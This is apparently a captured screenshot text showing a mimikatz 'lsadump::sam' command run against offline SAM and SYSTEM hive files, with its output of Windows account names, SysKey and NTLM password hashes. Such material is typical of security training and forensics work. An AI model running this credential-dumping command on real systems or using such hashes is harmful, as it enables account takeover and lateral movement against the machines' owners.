 mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : A-PC
SysKey : e0566743e91a67658354343508d7c0be
Local SID : S-1-5-21-2884853959-2080156797-250722187
SAMKey : 7accdfec163ac6e059baea035647db3b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : a
  Hash NTLM: c5a237b7e9d8e708d8436b6148a25fa1
RID  : 000003ea (1002)
User : b
  Hash NTLM: c5a237b7e9d8e708d8436b6148a25fa1